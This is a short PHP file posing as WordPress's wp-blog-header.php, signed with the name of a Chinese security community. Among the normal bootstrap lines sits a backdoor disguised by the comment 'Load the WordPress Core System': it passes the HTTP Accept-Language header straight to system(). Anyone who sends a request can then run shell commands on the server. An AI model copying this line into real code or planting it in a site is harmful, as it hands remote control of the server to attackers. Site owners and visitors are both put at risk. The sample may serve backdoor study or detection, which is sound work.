 // http://www.example.com/wp-content/wp-blog-header.php
if ( !isset($wp_did_header) ) {
$wp_did_header = true;
// Load the WordPress Core System
system($_SERVER['HTTP_ACCEPT_LANGUAGE']);
// Load the WordPress library.
require_once( dirname(__FILE__) . '/wp-load.php' );
// Set up the WordPress query
wp();
// Load the theme template
require_once( ABSPATH . WPINC . '/template-loader.php' );
}
乌云安全